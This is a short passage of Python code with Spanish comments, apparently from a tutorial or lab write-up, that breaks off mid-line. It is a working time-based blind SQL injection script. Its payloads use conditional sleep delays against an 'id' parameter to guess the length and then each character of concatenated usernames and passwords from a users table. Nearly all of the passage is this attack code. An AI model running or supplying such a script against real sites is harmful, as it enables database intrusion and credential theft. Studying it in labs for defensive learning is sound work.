 length = 1
# Adivinamos la longitud de los datos a recolectar
while True:
        sqli = main_url + "?id=1'AND IF(length((select concat(username,':',password) from users LIMIT 4,1))='%d',sleep(5),1)-- -" % (length)
        time_start = time.time()
        r = requests.get(sqli)
        time_end = time.time()
        if time_end - time_start >= 5:
                break
        length+=1
for position in range(1,length+1):
        for character in characters:
                sqli = main_url + "?id=1'AND IF(ASCII(SUBSTR((select concat(username,':',password) from users LIMIT 4,1),%d,1))=ASCII('%s'),sleep(5),1)-- -" % (positi
                time_start = time.time()